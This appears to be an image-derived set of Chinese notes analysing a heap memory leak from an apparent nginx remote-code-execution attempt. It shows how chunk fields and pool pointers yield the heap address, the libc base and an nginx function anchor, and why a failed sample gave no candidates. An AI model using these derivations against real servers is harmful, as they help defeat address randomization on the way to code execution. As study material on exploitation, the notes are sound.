 14393 B 堆披露：从原始字节复算 H、libc 与 nginx_anchor
样本：rce_heap_disclosure_14393.bin；偏移相对披露首字节，布局不按长度比例。
成功样本：holder / pool / request 三条证据链
+0x88 prev_size = 0
+0x90 size = 0x1421（0x1420 | PREV_INUSE）
+0x98 / +0xa0 fd = bk = 0x7d2f77560160
+0xa8 / +0xb0 fd_nextsize = bk_nextsize = 0x640c0148ad70
+0xb8 ··· +0x14a6 剩余的 'J' holder 标记（前 32 B 已被 bin 指针覆盖）
+0x14a8 下一块 prev_size = 0x1420
+0x14b8 ··· +0x14f0 pool：last / end / current 自洽，next=large=0
+0x1b28 request 以 “HTTP” signature 开始
+0x1b58 / +0x1b60 read = anchor；write = anchor − 0x1d0
+0x1fc8 第三指纹 = anchor − 0x3500
两条独立计算得到同一个 H
chunk = fd_nextsize = 0x640c0148ad70
H = chunk + 0x10 = 0x640c0148ad80
pool = end − 0x400 = 0x640c0148c1a0
H = pool − 0x1420 = 0x640c0148ad80
libc：arena/bin 指针减校准偏移
libc = fd − 0x1e6160
= 0x7d2f7737a000（与 run2 日志一致）
NGINX：函数锚点，不是页对齐 PIE base
nginx_anchor = 0x640bcd120840
其他函数地址全部用相对 delta 计算
失败样本为何变成 0 candidates：前驱合并留下完整账本
旧 H：prev_size=0x2020，size=0x1420（PREV_INUSE=0），fd/bk/nextsize 区域仍是 'J'；下一块 prev_size=0x3440。
因为 0x2020 + 0x1420 = 0x3440：H 已向前驱合并，旧 H 头不再是独立 bin 节点，arena 指针与自指针不变式随之消失。